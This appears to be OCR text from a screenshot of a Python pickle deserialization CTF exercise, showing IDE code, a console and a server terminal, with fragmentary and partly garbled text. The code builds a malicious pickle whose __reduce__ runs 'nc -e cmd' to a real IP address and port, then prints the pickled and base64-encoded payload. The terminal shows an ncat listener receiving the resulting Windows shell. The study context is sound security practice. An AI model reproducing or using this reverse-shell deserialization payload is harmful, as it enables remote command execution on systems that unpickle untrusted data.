 dicts.txt
flask-pin-test.py
main.py
scripts.py
tmp.py
外部库
临时文件和控制台
28
29 class exp():
30 def __reduce__(self):
31 return (os.system,('nc -e cmd 124.220.233.26 5555
32
33 p = exp()
34 result = pickle.dumps(p)
35 print(result)
36 result = base64.b64encode(result).decode()
37 print(result)
38
39 header = {
运行:
server_app
hacker-flag
F:\Develop\Python-3.8.6\python3.exe D:\Pythonproject\Pickle_Study\CTF-case1\hacker-flag.py
b'\x80\x04\x955\x00\x00\x00\x00\x00\x00\x00\x8c\x02nt\x94\x8c\x06system\x94\x93\x94\x8c\x1dnc -e cmd 1
gASVNQAAAAAAAACMAm50lIwGc3lzdGVtlJOUjB1uYyAtZSBjbWQgMTI0LjIyMC4yMzMuMjYgNTU1NZSFlFKULg==
10.4M 0.3 barad_ag
5.9M 0.3 sshd
16K 4K eth0
20K
13K
6K
30ms 本机
76
45.5
15
路径 可用/大小
/dev 988M/988M
/dev/shm 999M/999M
/run 998M/999M
/sys/fs/c... 999M/999M
/ 12.4G/39.2G
/run/user... 199M/199M
D:\Pythonproject\Pickle_Study\CTF-case1>e
NCAT DEBUG: Closing fd 5.
[root@VM-4-3-centos ~]# nc -lvvp 5555
Ncat: Version 7.50 ( https://nmap.org/nca
Ncat: Listening on :::5555
Ncat: Listening on 0.0.0.0:5555
Ncat: Connection from 59.49.34.2.
Ncat: Connection from 59.49.34.2:36036.
Microsoft Windows [�汾 10.0.22631.2715]
(c) Microsoft Corporation������������Ȩ����
D:\Pythonproject\Pickle_Study\CTF-case1>
命令输入 (按ALT键提示历史,TAB键路径,ESC
文件
命令
/root
/
.Recycle_bin
bin
boot
文件名
.cache
.config
.docker